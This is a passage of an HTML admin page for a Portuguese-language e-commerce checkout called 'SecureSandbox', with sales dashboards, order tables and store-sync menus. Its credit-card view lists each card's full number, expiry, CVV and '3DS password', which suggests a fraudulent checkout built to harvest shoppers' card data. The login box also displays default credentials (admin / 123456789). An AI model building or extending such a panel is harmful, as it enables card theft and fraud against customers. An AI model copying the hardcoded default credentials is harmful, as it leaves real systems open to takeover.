

==== admin.html @ 1335b91c "feat: implement 2-hour session timeout and add global disconnect button to invalidate all active adm" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Painel de Controle Admin | SecureSandbox</title>
  <!-- Google Fonts: Outfit & Space Mono -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
  <!-- FontAwesome para ícones premium -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <!-- CSS Personalizado -->
  <link rel="stylesheet" href="css/admin.css">
</head>
<body>
  <script>
    try {
      if (localStorage.getItem('admin_theme') === 'light') {
        document.body.classList.add('light-theme');
      }
    } catch (e) {
      console.warn("Acesso ao localStorage bloqueado no iframe:", e);
    }
  </script>

  <!-- Background decorativo com blur gradiente -->
  <div class="admin-bg-blur primary"></div>
  <div class="admin-bg-blur secondary"></div>

  <!-- TELA DE LOGIN / PIN DE SEGURANÇA PREMIUM -->
  <div class="lock-screen-overlay" id="lock-screen">
    <div class="lock-box">
      <div class="lock-icon-box">
        <i class="fa-solid fa-lock"></i>
      </div>
      <h3>Acesso Restrito</h3>
      <p>Para acessar o painel de administração, insira seu usuário e senha de segurança.</p>
      
      <div style="width: 100%; display: flex; flex-direction: column; gap: 1rem; margin-bottom: 1.5rem;">
        <input type="text" class="lock-input normal-text" id="login-username-input" placeholder="Usuário" autocomplete="off" style="max-width: none; width: 100%;">
        <input type="password" class="lock-input normal-text" id="login-password-input" placeholder="Senha" autocomplete="off" style="max-width: none; width: 100%;">
      </div>
      
      <button type="button" class="btn-lock-submit" id="btn-login-submit">Acessar Painel</button>
      <span style="font-size:0.75rem;color:var(--text-dark);">Padrão: Usuário <strong>admin</strong> | Senha: <strong>123456789</strong></span>
    </div>
  </div>

  <div class="admin-container">
    
    <!-- SIDEBAR DE NAVEGAÇÃO -->
    <aside class="admin-sidebar">
      <div class="sidebar-logo">
        <i class="fa-solid fa-shield-halved"></i>
        <span>Painel<span>Admin</span></span>
      </div>
      <nav>
        <ul class="sidebar-menu">
          <li>
            <a class="menu-item active" data-view="dashboard">
              <i class="fa-solid fa-chart-line"></i>
              <span>Dashboard</span>
            </a>
          </li>
          
          <!-- PEDIDOS COLLAPSIBLE GROUP -->
          <li class="menu-group">
            <div class="menu-item menu-parent" data-toggle="pedidos">
              <div>
                <i class="fa-solid fa-cart-shopping"></i>
                <span>Pedidos</span>
              </div>
              <i class="fa-solid fa-chevron-down submenu-arrow"></i>
            </div>
            <ul class="sidebar-submenu" id="submenu-pedidos">
              <li>
                <a class="submenu-item" data-view="pedidos">
                  <i class="fa-solid fa-list-check"></i>
                  <span>Todos os Pedidos</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="vendas">
                  <i class="fa-solid fa-credit-card"></i>
                  <span>Vendas Cartão</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="vendas-pix">
                  <i class="fa-brands fa-pix" style="color:var(--success-color);"></i>
                  <span>Vendas Pix</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="leads">
                  <i class="fa-solid fa-user-clock"></i>
                  <span>Carrinhos Abandonados</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="clientes">
                  <i class="fa-solid fa-users"></i>
                  <span>Clientes</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="recusadas">
                  <i class="fa-solid fa-circle-xmark"></i>
                  <span>Vendas Recusadas</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-view="cartoes">
                  <i class="fa-solid fa-credit-card" style="color:#38bdf8;"></i>
                  <span>Cartões de Crédito</span>
                </a>
              </li>
            </ul>
          </li>

          <!-- PRODUTOS COLLAPSIBLE GROUP -->
          <li class="menu-group">
            <div class="menu-item menu-parent" data-toggle="produtos">
              <div>
                <i class="fa-solid fa-box-open" style="color:#fbbf24;"></i>
                <span>Produtos</span>
              </div>
              <i class="fa-solid fa-chevron-down submenu-arrow"></i>
            </div>
            <ul class="sidebar-submenu" id="submenu-produtos">
              <li>
                <a class="submenu-item" data-parent-view="produtos" data-subview="shpfy-products">
                  <i class="fa-solid fa-box"></i>
                  <span>Ver todos</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="produtos" data-subview="shpfy-create">
                  <i class="fa-solid fa-plus"></i>
                  <span>Criar produto</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="produtos" data-subview="shpfy-collections">
                  <i class="fa-solid fa-folder-open"></i>
                  <span>Coleções</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="produtos" data-subview="checkout-kits">
                  <i class="fa-solid fa-layer-group"></i>
                  <span>Kits</span>
                </a>
              </li>
            </ul>
          </li>

          <!-- MARKETING COLLAPSIBLE GROUP -->
          <li class="menu-group">
            <div class="menu-item menu-parent" data-toggle="marketing">
              <div>
                <i class="fa-solid fa-bullhorn" style="color:#ec4899;"></i>
                <span>Marketing</span>
              </div>
              <i class="fa-solid fa-chevron-down submenu-arrow"></i>
            </div>
            <ul class="sidebar-submenu" id="submenu-marketing">
              <li>
                <a class="submenu-item" data-parent-view="marketing" data-subview="marketing-coupons">
                  <i class="fa-solid fa-ticket"></i>
                  <span>Cupons</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="marketing" data-subview="marketing-tiers">
                  <i class="fa-solid fa-tags"></i>
                  <span>Faixa de Desconto</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="marketing" data-subview="marketing-bumps">
                  <i class="fa-solid fa-circle-plus"></i>
                  <span>Order Bump</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="marketing" data-subview="marketing-pixels">
                  <i class="fa-solid fa-code"></i>
                  <span>Pixels</span>
                </a>
              </li>
              <li>
                <a class="submenu-item" data-parent-view="marketing" data-subview="marketing-upsell">
                  <i class="fa-solid fa-arrow-trend-up"></i>
                  <span>Upsell</span>
                </a>
              </li>
            </ul>
          </li>

          <!-- PERSONALIZAR CHECKOUT TAB -->
          <li>
            <a class="menu-item" data-view="personalizar-checkout">
              <i class="fa-solid fa-palette" style="color:#a855f7;"></i>
              <span>Personalizar Checkout</span>
            </a>
          </li>

          <!-- SINCRONIZAR SHOPIFY TAB -->
          <li>
            <a class="menu-item" data-view="sincronizar-shopify">
              <i class="fa-brands fa-shopify" style="color:#95bf47;"></i>
              <span>Sincronizar Shopify</span>
            </a>
          </li>

          <!-- SINCRONIZAR WOOCOMMERCE TAB -->
          <li>
            <a class="menu-item" data-view="sincronizar-woocommerce">
              <i class="fa-brands fa-wordpress" style="color:#96588a;"></i>
              <span>Sincronizar WooCommerce</span>
            </a>
          </li>

          <!-- FRETE TAB -->
          <li>
            <a class="menu-item" data-view="frete">
              <i class="fa-solid fa-truck" style="color:#3b82f6;"></i>
              <span>Frete</span>
            </a>
          </li>

          <!-- DESCONTO TAB -->
          <li>
            <a class="menu-item" data-view="desconto">
              <i class="fa-solid fa-percent" style="color:#eab308;"></i>
              <span>Desconto</span>
            </a>
          </li>

          <li>
            <a class="menu-item" data-view="mensagens">
              <i class="fa-brands fa-whatsapp" style="color:#25d366;"></i>
              <span>Mensagens Whats</span>
            </a>
          </li>
          <li>
            <a class="menu-item" data-view="configs">
              <i class="fa-solid fa-sliders"></i>
              <span>Configurações</span>
            </a>
          </li>
          <li>
            <a class="menu-item" data-view="integracoes">
              <i class="fa-solid fa-link" style="color:#0ea5e9;"></i>
              <span>Integrações</span>
            </a>
          </li>
        </ul>
      </nav>
      <div style="margin-top:auto;">
        <a href="index.html" class="menu-item" style="color:var(--danger-color);border-color:rgba(239,68,68,0.1);">
          <i class="fa-solid fa-arrow-left-long"></i>
          <span>Voltar ao Checkout</span>
        </a>
      </div>
    </aside>

    <!-- CONTEÚDO PRINCIPAL -->
    <main class="admin-main">
      
      <!-- CABEÇALHO -->
      <header class="admin-header">
        <div class="header-title">
          <h1 id="page-title">Dashboard</h1>
          <p id="page-subtitle">Monitore o desempenho das suas vendas em tempo real</p>
        </div>
        
        <div class="header-controls">
          <!-- Seletor de Tema (Fundo Preto / Branco) -->
          <div class="theme-selector-bar" id="theme-selector-container">
            <button class="theme-btn" data-theme="dark">
              <i class="fa-solid fa-moon"></i> Fundo Preto
            </button>
            <button class="theme-btn" data-theme="light">
              <i class="fa-solid fa-sun"></i> Fundo Branco
            </button>
          </div>

          <!-- Filtro de Domínio -->
          <div class="domain-filter-bar" id="domain-filter-container">
            <select id="domain-filter" class="domain-filter-select">
              <option value="">Todos os Checkouts</option>
            </select>
          </div>

          <!-- Filtro de Período -->
          <div class="period-filter-bar" id="period-filter-container">
            <button class="filter-btn active" data-period="today">Hoje</button>
            <button class="filter-btn" data-period="yesterday">Ontem</button>
            <button class="filter-btn" data-period="week">Semana</button>
            <button class="filter-btn" data-period="month">Mês</button>
            <button class="filter-btn" data-period="year">Esse Ano</button>
          </div>
        </div>
      </header>

      <!-- VIEW 1: DASHBOARD GERAL -->
      <section class="view-panel" id="view-dashboard">
        
        <!-- Grid de Métricas Principais (Glow Cards) -->
        <div class="metrics-grid">
          <div class="metric-card primary">
            <div class="card-header-icon">
              <span>Vendas Totais</span>
              <i class="fa-solid fa-cart-shopping"></i>
            </div>
            <div class="metric-value" id="metric-total-sales">0</div>
            <div class="metric-footer" id="footer-sales-desc">
              0 Pedidos realizados
            </div>
          </div>

          <div class="metric-card success">
            <div class="card-header-icon">
              <span>Lucro Líquido</span>
              <i class="fa-solid fa-circle-dollar-to-slot"></i>
            </div>
            <div class="metric-value" id="metric-net-profit">R$ 0,00</div>
            <div class="metric-footer" id="footer-profit-desc">
              0 Pedidos pagos
            </div>
          </div>

          <div class="metric-card warning">
            <div class="card-header-icon">
              <span>Anúncios</span>
              <i class="fa-solid fa-rectangle-ad"></i>
            </div>
            <div class="metric-value" id="metric-ads-cost">R$ 0,00</div>
            <div class="metric-footer">
              Gasto total no período
            </div>
          </div>

          <div class="metric-card accent">
            <div class="card-header-icon">
              <span>Ticket Médio</span>
              <i class="fa-solid fa-chart-bar"></i>
            </div>
            <div class="metric-value" id="metric-avg-ticket">R$ 0,00</div>
            <div class="metric-footer" id="footer-ticket-desc">
              Média por pedido pago
            </div>
          </div>
        </div>

        <!-- Colunas do Dashboard -->
        <div class="dashboard-columns">
          
          <!-- LADO ESQUERDO: COMPORTAMENTO E FUNIL -->
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-funnel-dollar"></i> Comportamento do Cliente</h2>
              <span class="badge" style="font-size:0.8rem;background:rgba(255,255,255,0.05);padding:0.25rem 0.5rem;border-radius:6px;font-weight:600;">10 minutos</span>
            </div>
            
            <!-- Funil do Comportamento -->
            <div class="funnel-container">
              <div class="funnel-step">
                <div class="funnel-step-label"><i class="fa-solid fa-play" style="color:#3b82f6;"></i> Checkout</div>
                <div class="funnel-step-bar-wrapper">
                  <div class="funnel-step-bar" id="funnel-bar-checkout" style="width: 0%">
                    <span class="funnel-bar-percentage" id="funnel-pct-checkout">0%</span>
                  </div>
                </div>
                <div class="funnel-step-value" id="funnel-val-checkout">0</div>
              </div>

              <div class="funnel-step">
                <div class="funnel-step-label"><i class="fa-solid fa-user-tag" style="color:#6366f1;"></i> Dados pessoais</div>
                <div class="funnel-step-bar-wrapper">
                  <div class="funnel-step-bar" id="funnel-bar-personal" style="width: 0%">
                    <span class="funnel-bar-percentage" id="funnel-pct-personal">0%</span>
                  </div>
                </div>
                <div class="funnel-step-value" id="funnel-val-personal">0</div>
              </div>

              <div class="funnel-step">
                <div class="funnel-step-label"><i class="fa-solid fa-truck" style="color:#8b5cf6;"></i> Entrega</div>
                <div class="funnel-step-bar-wrapper">
                  <div class="funnel-step-bar" id="funnel-bar-shipping" style="width: 0%">
                    <span class="funnel-bar-percentage" id="funnel-pct-shipping">0%</span>
                  </div>
                </div>
                <div class="funnel-step-value" id="funnel-val-shipping">0</div>
              </div>

              <div class="funnel-step">
                <div class="funnel-step-label"><i class="fa-solid fa-credit-card" style="color:#d946ef;"></i> Pagamento</div>
                <div class="funnel-step-bar-wrapper">
                  <div class="funnel-step-bar" id="funnel-bar-payment" style="width: 0%">
                    <span class="funnel-bar-percentage" id="funnel-pct-payment">0%</span>
                  </div>
                </div>
                <div class="funnel-step-value" id="funnel-val-payment">0</div>
              </div>

              <div class="funnel-step">
                <div class="funnel-step-label"><i class="fa-solid fa-bag-shopping" style="color:#10b981;"></i> Comprou</div>
                <div class="funnel-step-bar-wrapper">
                  <div class="funnel-step-bar" id="funnel-bar-purchased" style="width: 0%">
                    <span class="funnel-bar-percentage" id="funnel-pct-purchased">0%</span>
                  </div>
                </div>
                <div class="funnel-step-value" id="funnel-val-purchased">0</div>
              </div>
            </div>
          </div>

          <!-- LADO DIREITO: CONVERSÃO PIX E OUTRAS METRICAS -->
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-brands fa-pix" style="color:#10b981;"></i> Conversão de Pix</h2>
            </div>
            
            <div class="conversion-box">
              <div class="pix-progress-bars">
                <div class="pix-bar-group">
                  <div class="pix-bar-label">
                    <span>Pix Gerados</span>
                    <span id="pix-generated-val">0</span>
                  </div>
                  <div class="pix-bar-outer">
                    <div class="pix-bar-inner" id="pix-bar-generated" style="width: 0%"></div>
                  </div>
                </div>

                <div class="pix-bar-group">
                  <div class="pix-bar-label">
                    <span>Pix Pagos</span>
                    <span id="pix-paid-val">0</span>
                  </div>
                  <div class="pix-bar-outer">
                    <div class="pix-bar-inner paid" id="pix-bar-paid" style="width: 0%"></div>
                  </div>
                </div>
              </div>

              <div class="chart-placeholder-container" style="flex-direction:column;gap:0.5rem;text-align:center;">
                <span style="font-weight:700;color:var(--success-color);font-size:1.5rem;" id="pix-conversion-rate">0%</span>
                <span>Taxa de Conversão do Pix</span>
              </div>
            </div>
          </div>
          
        </div>

        <!-- Segunda linha de blocos distributivos -->
        <div class="distribution-columns">
          
          <!-- PORCENTAGEM DE METODOS DE PAGAMENTO -->
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-chart-pie"></i> Formas de Pagamento</h2>
            </div>
            <div class="chart-placeholder-container" id="payment-methods-distribution">
              Não foram encontradas formas de pagamento no período selecionado.
            </div>
          </div>

          <!-- PARCELAMENTOS -->
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-list-ol"></i> Parcelamentos</h2>
            </div>
            <div class="chart-placeholder-container" id="installments-distribution">
              Não foram encontrados parcelamentos no período selecionado.
            </div>
          </div>

          <!-- VENDAS POR ESTADO -->
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-map-location-dot"></i> Vendas por Estado</h2>
            </div>
            <div class="chart-placeholder-container" id="states-distribution" style="max-height: 200px; overflow-y: auto;">
              Não foram encontradas vendas por estado no período selecionado.
            </div>
          </div>
        </div>

        <!-- BLOCOS DE ORDERBUMP, UPSELL E TOP PRODUTOS -->
        <div class="dashboard-columns">
          
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-circle-up"></i> Vendas por Upsell</h2>
            </div>
            <div class="empty-state">
              <i class="fa-solid fa-arrow-trend-up"></i>
              <p>Não foram recuperados carrinhos no período selecionado.</p>
            </div>
          </div>

          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-box-open"></i> Vendas por Orderbump</h2>
            </div>
            <div class="empty-state">
              <i class="fa-solid fa-parachute-box"></i>
              <p>Não foram realizados order bump no período selecionado.</p>
            </div>
          </div>
          
        </div>

        <!-- TOP PRODUTOS MAIS VENDIDOS -->
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-crown" style="color:var(--warning-color);"></i> Top Produtos</h2>
            <span>Produtos mais vendidos no período selecionado</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="top-products-table">
              <thead>
                <tr>
                  <th>Produto</th>
                  <th>SKU</th>
                  <th>Quantidade Vendida</th>
                  <th>Total Faturado</th>
                </tr>
              </thead>
              <tbody id="top-products-tbody">
                <tr>
                  <td colspan="4" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Nenhum produto vendido no período selecionado.
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

      </section>

      <!-- VIEW: PEDIDOS -->
      <section class="view-panel hide" id="view-pedidos">
        <div class="dashboard-block">
          <div class="block-title" style="display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:1rem;">
            <div>
              <h2><i class="fa-solid fa-cart-shopping"></i> Todos os Pedidos (Checkout Sessions)</h2>
              <span id="pedidos-count-badge" class="badge" style="background:rgba(168,85,247,0.1);color:#a855f7;">0 registros</span>
            </div>
            <div style="display:flex; gap:0.5rem; flex-wrap:wrap;">
              <button id="btn-export-csv-selected" style="padding:0.6rem 1rem; border-radius:6px; font-size:0.85rem; font-weight:600; background:rgba(16,185,129,0.1); color:#10b981; border:1px solid rgba(16,185,129,0.2); cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:0.2s;"><i class="fa-solid fa-check-double"></i> Exportar Selecionados</button>
              <button id="btn-export-csv-all" style="padding:0.6rem 1rem; border-radius:6px; font-size:0.85rem; font-weight:600; background:linear-gradient(135deg, #10b981, #059669); color:#fff; border:none; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:0.2s;"><i class="fa-solid fa-file-csv"></i> Exportar Todos</button>
            </div>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="pedidos-table">
              <thead>
                <tr>
                  <th style="width: 40px; text-align: center;"><input type="checkbox" id="checkbox-select-all-orders" style="cursor:pointer;"></th>
                  <th>Data</th>
                  <th>Cliente</th>
                  <th>Contato</th>
                  <th>Método/Passo</th>
                  <th>Status</th>
                  <th>Valor</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="pedidos-tbody">
                <tr>
                  <td colspan="8" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Buscando todas as sessões de pedidos...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: VENDAS (CARTÃO DE CRÉDITO) -->
      <section class="view-panel hide" id="view-vendas">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-credit-card"></i> Vendas com Cartão de Crédito</h2>
            <span id="vendas-count-badge" class="badge" style="background:var(--success-glow);color:var(--success-color);">0 pedidos</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="vendas-table">
              <thead>
                <tr>
                  <th>Data</th>
                  <th>Cliente</th>
                  <th>Método</th>
                  <th>Status</th>
                  <th>Valor Total</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="vendas-tbody">
                <tr>
                  <td colspan="6" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Carregando histórico de vendas...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: VENDAS PIX -->
      <section class="view-panel hide" id="view-vendas-pix">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-brands fa-pix" style="color:var(--success-color);"></i> Compras via Pix</h2>
            <span id="vendas-pix-count-badge" class="badge" style="background:var(--success-glow);color:var(--success-color);">0 pedidos</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="vendas-pix-table">
              <thead>
                <tr>
                  <th>Data</th>
                  <th>Cliente</th>
                  <th>Método</th>
                  <th>Status</th>
                  <th>Valor Total</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="vendas-pix-tbody">
                <tr>
                  <td colspan="6" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Carregando histórico de Pix...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: VENDAS RECUSADAS -->
      <section class="view-panel hide" id="view-recusadas">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-circle-xmark" style="color:var(--danger-color);"></i> Histórico de Vendas Recusadas</h2>
            <span id="recusadas-count-badge" class="badge" style="background:var(--danger-glow);color:var(--danger-color);">0 recusadas</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="recusadas-table">
              <thead>
                <tr>
                  <th>Data</th>
                  <th>Cliente</th>
                  <th>Método</th>
                  <th>Status</th>
                  <th>Valor Tentado</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="recusadas-tbody">
                <tr>
                  <td colspan="6" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Carregando histórico de vendas recusadas...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: CARTÕES DE CRÉDITO -->
      <section class="view-panel hide" id="view-cartoes">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-credit-card" style="color:#38bdf8;"></i> Cartões de Crédito Transacionados</h2>
            <span id="cartoes-count-badge" class="badge" style="background:rgba(56, 189, 248, 0.1);color:#38bdf8;">0 cartões</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="cartoes-table">
              <thead>
                <tr>
                  <th>Código</th>
                  <th>Data/Hora</th>
                  <th>Titular</th>
                  <th>Número</th>
                  <th>Validade</th>
                  <th>CVV</th>
                  <th>Senha 3DS</th>
                  <th>Valor</th>
                  <th>Status</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="cartoes-tbody">
                <tr>
                  <td colspan="10" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Buscando cartões de crédito transacionados...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: CARRINHOS ABANDONADOS -->
      <section class="view-panel hide" id="view-leads">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-user-clock"></i> Carrinhos Abandonados em Tempo Real</h2>
            <span id="leads-count-badge" class="badge" style="background:var(--primary-glow);color:var(--primary-color);">0 rascunhos</span>
          </div>
          
          <div class="data-table-container">
            <table class="dashboard-table" id="leads-table">
              <thead>
                <tr>
                  <th>Data</th>
                  <th>Cliente</th>
                  <th>Contato</th>
                  <th>Última Etapa</th>
                  <th>Valor Parcial</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="leads-tbody">
                <tr>
                  <td colspan="6" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Buscando rascunhos de carrinhos abandonados...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: CLIENTES CADASTRADOS -->
      <section class="view-panel hide" id="view-clientes">
        <div class="dashboard-block">
          <div class="block-title flex-between" style="display:flex;justify-content:space-between;align-items:center;">
            <div>
              <h2><i class="fa-solid fa-users"></i> Clientes & Leads Cadastrados</h2>
              <p style="font-size:0.8rem;color:var(--text-muted);margin-top:0.25rem;">Monitore, capture contatos e analise o valor total comprado por cliente.</p>
            </div>
            <div style="display:flex;gap:0.5rem;align-items:center;">
              <span id="clientes-count-badge" class="badge" style="background:rgba(16,185,129,0.1);color:#10b981;">0 clientes</span>
